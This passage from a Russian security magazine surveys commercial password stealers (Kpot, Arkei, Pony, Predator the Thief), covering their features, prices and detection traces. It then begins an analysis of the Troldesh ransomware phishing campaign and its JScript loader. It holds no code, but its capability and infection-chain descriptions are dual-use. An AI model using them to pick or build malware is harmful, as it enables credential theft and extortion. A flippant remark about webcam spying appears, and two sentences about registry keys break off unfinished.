Одна из возможностей трояна — умение искать файлы по имени, размеру и маске, причем не только на локальных, но и на сетевых дисках — правда, в известной мне версии отдать ему такую команду из админки не представлялось возможным. Все, что нажито непосильным трудом, стилер упаковывает в .cab-архив и заливает на управляющий сервер.

Разработчик предусмотрел возможность загрузки и запуска с использованием loadpe исполняемого файла, ссылка на который указана в панели управления. В 32-разрядных версиях Windows бинарник запускается в контексте процесса, из которого он был вызван, а в 64-разрядных трой запускает командную строку и инжектит приложение в процесс cmd.exe.

После запуска стилер отсылает на управляющий сервер инфу о зараженном компьютере: версию операционной системы, данные об экранном разрешении, количестве ядер и типе процессора, объеме оперативной памяти, локальном времени и часовом поясе, а также сообщает IP-адрес сетевого интерфейса. Управляют трояном с использованием веб-панели.

#### Kpot Admin



#### Админка Kpot

Цена билда стилера на тематических бордах составляет 65 долларов, при этом трой не работает на территории СНГ: судя по всему, автор полагает, что принцип «нет пострадавших - нет заявлений» защитит и его самого, и пользователей этой софтины от преследования со стороны правоохранителей. Однако, как показывает практика (хотя бы тот же случай с разработчиком Kratos), это совершенно не работает.

#### Методы обнаружения

Во время работы трой создает в папке **%ТЕМР%** кучу файлов с именами, состоящими из десяти цифр, а впоследствии удаляет их. Выловить его вручную, если троя не поймал антивирус, довольно сложно, однако работу стилера можно увидеть с помощью анализатора трафика по общению с управляющим сервером. В одном из наиболее распространенных семплов С&С располагался по адресу seeyouonlineservice.com.

#### **ARKEI**

Arkei — это один из самых распространенных на рынке коммерческих стилеров. Исполняемый файл занимает всего лишь 96 Кбайт, при этом троян реализует вполне стандартный для подобного софта набор функций. Среди них — отправка на управляющий сервер сведений об аппаратном и программном окружении, копирование файлов с рабочего стола, создание скриншота, сбор сохраненных форм, логинов-паролей, истории и cookies из браузеров (в списке поддерживаемых версий значится шестнадцать штук), кража

кошельков Bitcoin и Ethereum, данных из FTP-менеджера FileZilla, а также скачивание и запуск на зараженной машине произвольного файла, который по команде из админки трой может прописать в автозагрузку, модифицировав реестр.



Для управления стилером в комплекте поставки предусмотрена веб-админка, а розничная цена трояна составляла 3000 рублей. С февраля 2019 года Arkei вроде бы перестал обновляться, однако проект, насколько мне известно, продолжает жить в ипостаси приватного стилера.

Объявление о продаже Arkei

#### Методы обнаружения

Как и другие подобные трояны, Arkei копирует исполняемый файл в папку Local Settings\Temp текущего юзера, от имени учетки которого он запущен. Награбленное он сохраняет в папке **%PROGRAMDATA%**, создав там директорию с именем, содержащим последовательность из четырнадцати символов, а в ней — вложенную папку \files\. Там размещаются текстовые файлы с сохраненными паролями, историей браузера, кукисами и прочими данными. Трой неплохо детектируется основным антивирусами, многими — по упаков-ЩИКУ.

#### **PONY**

Этот стилер не пользуется столь же высокой популярностью у малварщиков, как его конкуренты, хотя на днях правоохранительными органами был задержан злодей, промышлявший созданием админок в том числе и для этого трояна.

Исходники Pony при определенном желании можно отыскать на GitHub. Трой умеет воровать информацию из браузеров, созданных на базе Chromium и Mozilla, кучи FTP-клиентов (в списке насчитывается несколько десятков) и почтовых клиентов PocoMail, IncrediMail, The Bat!, Outlook, Mozilla Thunderbird. Также он может тырить кошельки наиболее распространенных криптовалют. В общем, стандартный набор, никаких неожиданностей.

#### Методы обнаружения

Невысокий спрос на «поньку» обусловлен, вероятно, в том числе и тем, что стилер доступен в паблике, а значит, приватности в нем ноль целых и примерно столько же десятых.



Антивирусы трояна знают, ценят и любят. Однако доступность исходников открывает перед понимающими людьми широкий простор для творчества.

#### **PREDATOR THE THIEF**

Стилер со столь помпезным названием весит примерно 430 Кбайт, на интернет-базарах его можно купить за 2000 рублей. В комплект поставки входит билд трояна, админка, мануал по его настройке<del>, гарантийный талон</del> <del>и наушники</del>.



Вдобавок к стандартным функциям (создание скриншотов, похищение форм, паролей и истории из браузеров, сбор файлов с рабочего стола и из FTPклиентов, а также получение сессий из Telegram) Perdator Predator умеет сохранять снимок со встроенной веб-камеры зараженного девайса, что бывает очень актуально, если тебе вдруг придет в голову понаблюдать за своей бывшей. Данная функция, пожалуй, единственная интересная черта этой замечательной софтины.

#### Методы обнаружения

Модификаций этого стилера в «дикой природе» гуляет множество, с большинством из них прекрасно знакомы все современные антивирусы. При запуске трой создает в папке C: \Documents and Settings\<USER>\Application Data\ файл с именем, состоящим из длинной шестнадцатеричной символьной последовательности, и запускает его с использованием schtasks.exe. Награбленное он хранит в папке %APPDATA%\roaming\ptst\.

#### ВМЕСТО ПОСЛЕСЛОВИЯ

Перефразируя классика, можно сказать, что все коммерческие стилеры похожи друг на друга, но каждый работает по-своему. Ассортимент таких программ очень широк, поэтому люди, промышляющие компьютерным шпионажем, всегда смогут найти что-то себе по вкусу. Важно лишь не забывать о том, что разработка, распространение и использование малвари - это уголовное преступление, за которое действующим законодательством предусмотрена суровая ответственность. Некоторые вспоминают об этом лишь тогда, когда становится уже слишком поздно. <sup>В-</sup>

## TROLDESH КАК НА САМОМ ДЕЛЕ РАБОТАЕТ НАШУМЕВШИЙ ТРОЯН‐ШИФРОВАЛЬЩИК



В самом начале марта компания Group-IB [сообщила](https://zen.yandex.ru/media/id/5c518ae3ddbff500b12e83d2/shifruet-i-mainit--novye-ataki-troiana-troldesh-5c7a150167c02400b5de21d9) об очередной массированной атаке с использованием тро‐ яна-шифровальщика Troldesh. Энкодер распространялся с помощью сообщений электронной почты, отправленных от имени известных на российском рынке компаний. Новость быстро подхватили многочисленные СМИ, мы тоже о ней [писали](https://xakep.ru/2019/03/04/troldesh/). Однако подробностей было мало. Что же представляет собой Troldesh, как он действует и какие методы борьбы с этой напастью наиболее эффективны?

#### **ПОЧТОВАЯ РАССЫЛКА**

О чем не рассказано в вышеупомянутых заметках, так это о том, что ссылка, якобы ведущая на официальный сервер компании-отправителя, на самом деле направляет потенциальную жертву совершенно в другое место. Во всех без исключения изученных мной письмах это были взломанные сайты, работающие под управлением WordPress или Joomla.



И скрипт‐загрузчик, и собственно энкодер злодеи хранили в открытых на запись папках <site>/content/icons/, <site>/templates/, <site>/wpadmin/css/ или <site>/wp-content/themes/. Вероятно, чтобы размещать вредоносное содержимое, они приобрели на каком‐то из хакерских форумов базу скомпрометированных аккаунтов либо воспользовались одним из известных эксплоитов для этих популярных CMS.

Театр, как известно, начинается с длительного поиска свободной парковки, а распространение большинства вредоносных программ — с почтовой рас‐ сылки. Среди фейковых отправителей подобных писем исследователи из Group‐IB отмечали «Всероссийский банк развития регионов» и «Группу компаний ПИК», а журналисты РБК пополнили список пострадавших брендов «Ашаном», «Магнитом» и «Славнефтью», упомянув при этом, что злоумыш‐ ленники прикрывались именами более пятидесяти фирм, названия которых у всех на слуху. Лично мне попадались аналогичные письма, в строке From которых значился автомобильный дилер «Рольф», «Бинбанк», «KIA Motors», «Ресо Гарантия» и некая контора «Инженер Строй».

Притом из десяти проанализированных мной фишинговых сообщений только в двух содержалась ссылка на сайты под управлением Joomla, а остальные восемь протрояненных площадок работали на WordPress. Есть повод задуматься о безопасности этого движка, тем более опасная тен‐ денция подтверждается опубликованным недавно отчетом Sucuri, согласно которому порядка 90% взломанных в течение 2018 года сайтов работали именно на WordPress.

Очевидно, такая стратегия продиктована общеизвестными постулатами социальной инженерии: у сообщения от известного отправителя больше шансов быть открытым, чем у послания, автор которого адресату совершенно незнаком.

При нажатии на линк с удаленного хоста скачивался ZIP-архив, внутри которого хранился скрипт-загрузчик, написанный на JScript. Чтобы скрипт выполнился, пользователь должен самостоятельно извлечь из архива и попытаться открыть этот файл.



Для выполнения кода на языке JScript в Windows используется приложение wscript.exe, именуемое Windows Script Host. Запустившись с помощью этого приложения, сценарий расшифровывает строки, в которых хранится URL сайта с полезной нагрузкой, скачивает файл шифровальщика в **%ТЕМР%** и запускает его в скрытом окне. В качестве «дембельского аккорда» загрузчик открывает свернутое окошко cmd и отправляет туда команду на самоуда‐ ление.

Что нам известно об этом энкодере? Первые случаи заражения Trojan.En‐ coder.858 датируются еще 2015 годом, при этом вредонос, скорее всего, является потомком другого шифровальщика — Trojan.Encoder.686, распространение которого началось на год раньше, в июле 2014-го. 686-я модификация, названная его создателями CTB‐Locker, успешно продавалась на одном из хакерских форумов. Трой активно использует возможности OpenSSL и эллиптическую криптографию, а для генерации случайных данных применяет CryptoAPI. Зашифрованные файлы получали расширение.ctbl.

Файл шифровальщика, о котором идет речь в публикации Group‐IB, имеет размер 1,05 Мбайт. Внутри хранится библиотека для работы с Tor. Энкодер упакован с использованием написанного на .NET кастомного пакера, под которым находится бинарник, сжатый UPX. Кроме того, строки в трояне зашифрованы с использованием симметричного алгоритма AES.

После запуска и инициализации шифровальщик создает свою копию в папке %ALLUSERSPROFILE%\application data\windows\ под именем csrss.exe. Затем он регистрируется в автозагрузке. Он ищет ветку реестра

На следующем этапе энкодер собирает информацию об инфицированной машине, а именно определяет версию операционной системы, серийный номер дискового раздела, из которого запущен исполняемый файл, имя компьютера и тип установленного на нем процессора. На основе этих данных формируется уникальный для каждой инфицированной машины ключ. Этот ключ сохраняется в ветви реестра

#### **ЗАГРУЗЧИК**

Загрузчик представляет собой обфусцированный и зашифрованный файл JSE размером 5,7 Кбайт. В случае с сообщением, отправленным якобы от имени компании «Рольф», скрипт имел имя Группа компаний Рольф подробности.jse, при этом злодеи даже не попытались подменить стандартный значок сценария, что опытного юзера должно хотя бы немного насторожить.

